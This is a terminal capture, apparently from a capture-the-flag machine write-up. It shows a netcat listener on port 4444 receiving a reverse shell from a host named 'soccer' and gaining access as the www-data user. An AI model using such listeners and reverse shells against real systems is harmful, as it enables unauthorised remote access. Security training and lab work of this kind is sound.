 ┌──(widgeon㉿widgeon)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.194] 52200
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x
86_64 x86_64 x86_64 GNU/Linux
 04:07:03 up 53 min,  0 users,  load average: 0.06, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$